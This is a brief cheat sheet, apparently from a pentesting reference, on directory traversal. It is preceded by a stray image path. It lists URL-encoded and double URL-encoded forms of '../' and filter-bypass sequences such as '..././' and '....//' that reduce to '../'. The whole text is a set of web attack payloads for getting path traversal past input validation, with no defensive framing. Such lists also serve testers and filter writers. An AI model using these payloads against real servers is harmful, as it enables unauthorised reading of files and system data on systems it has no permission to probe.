 DIRECTORY TRAVERSAL
URL encoding
. = %2e
/ = %2f
../ = %2e%2e%2f
Double URL encoding:
. = %25%32%65
/ = %25%32%66
../ = %25%32%65%25%32%65%25%32%66
Bypass filter:
..././ = ../
....// = ../